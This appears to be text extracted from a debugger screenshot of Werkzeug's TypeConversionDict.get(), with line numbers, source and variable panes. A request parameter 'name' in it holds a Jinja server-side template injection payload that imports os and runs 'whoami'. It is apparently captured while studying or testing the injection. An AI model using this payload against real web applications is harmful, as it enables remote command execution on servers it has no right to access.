 79
80 try:
81 rv = self[key] rv: "{{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}}"
82 except KeyError:
83 return default
84 if type is not None:
85 try:
86 rv = type(rv)
87 except (ValueError, TypeError):
88 rv = default
89 return rv
90
91
92 * class ImmutableTypeConversionDict(ImmutableDictMixin, TypeConversionDict):
93 """Works like a :class:`TypeConversionDict` but does not support
94 modifications.
95
96 .. versionadded:: 0.5
97 """
98
TypeConversionDict > get()
sole
st_thread) obj.__dict__[self.__name__]
default = {NoneType} None
key = {str} 'name'
865 rv = {str} "{{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}}"
.py:880 self = {ImmutableMultiDict: 1} ImmutableMultiDict([('name', "{{g.pop.__globals__.__builtins__['__import__']('os').popen('whoami').read()}}")])
type = {NoneType} None
.py:341